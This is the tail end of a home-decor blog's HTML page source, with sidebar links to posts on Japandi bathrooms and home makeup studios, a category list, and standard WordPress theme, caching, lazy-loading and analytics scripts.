            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/" rel="bookmark" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-wpel-link="internal">Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T20:46:38+07:00" >June 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/"  rel="bookmark" class="td-image-wrap " title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/" rel="bookmark" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-wpel-link="internal">Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-19T14:43:53+07:00" >October 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_58 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal"><span class="td-cat-name">Home Ideas</span><span class="td-cat-no">182</span></a></li><li><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal"><span class="td-cat-name">Interior</span><span class="td-cat-no">139</span></a></li><li><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal"><span class="td-cat-name">Home Improvements</span><span class="td-cat-no">124</span></a></li><li><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal"><span class="td-cat-name">Exterior</span><span class="td-cat-no">30</span></a></li><li><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal"><span class="td-cat-name">Craft &amp; DIY</span><span class="td-cat-no">25</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://olidhomes.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" /><noscript><img class="td-retina-data" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f8d5f56526
    -->

    <script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1757081792" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/olidhomes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1757081792" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://olidhomes.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1757081799" id="tdPostImages-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1757081799" id="tdSocialSharing-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1757081799" id="tdModalPostImages-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" defer></script>


<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1757081792" id="tdToTop-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1757083326" id="tdLoginMobile-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1757081792" id="tdAjaxSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1757081792" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1757081792" id="tdMenu-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1757081792" id="tdSmartSidebar-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1757081792" id="tdLoadingBox-js" defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_28'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_31'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            
</script>


<script>var td_res_context_registered_atts=["style_general_loop","style_general_module_loop","style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://olidhomes.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16f68a7b62674e049ab4f4139b705e0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768918367 -->